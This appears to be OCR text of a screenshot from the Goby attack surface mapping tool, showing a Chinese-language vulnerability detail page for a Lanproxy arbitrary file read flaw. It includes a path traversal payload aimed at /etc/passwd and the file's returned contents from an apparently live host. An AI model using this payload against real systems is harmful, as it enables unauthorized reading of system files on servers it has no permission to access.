 Goby - Attack surface mapping
内测版
« 返回
漏洞详情
106.5
验证
193.1
验证
117.3
验证
117
-
jQuery
8090
http
验证
漏洞信息
名称
Lanproxy_Arbitrary_File_Read_CVE-202
描述
Lanproxy是一个将局域网个人电脑、服
务器代理到公网的内网穿透工具，支持t
Hostinfo
http://
:8090
Filename
/../../../../../../../../../../etc/passwd
/etc/passwd
/../../../../../../../../../../etc/passwd
验证
验证状态： 成功
输出信息：
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin